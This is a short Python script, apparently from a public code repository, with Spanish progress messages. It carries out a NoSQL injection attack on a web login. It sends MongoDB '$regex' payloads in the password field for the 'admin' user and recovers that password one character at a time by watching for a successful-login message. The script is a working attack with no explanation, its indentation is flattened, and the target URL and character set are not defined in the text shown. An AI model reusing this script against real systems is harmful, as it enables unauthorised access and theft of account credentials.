 def makeNoSQLI():
password = ""
p1 = log.progress("Fuerza bruta")
p1.status("Iniciando proceso de fuerza bruta")
time.sleep(2)
p2 = log.progress("Password")
for position in range(0, 24):
for character in characters:
post_data = '{"username":"admin","password":{"$regex":"^%s%s"}}' % (password,character)
p1.status(post_data)
headers = {'Content-Type': 'application/json'}
r = requests.post(login_url, headers=headers, data=post_data)
if "Logged in as user" in r.text:
password += character
p2.status(password)
break
if __name__ == '__main__':
makeNoSQLI()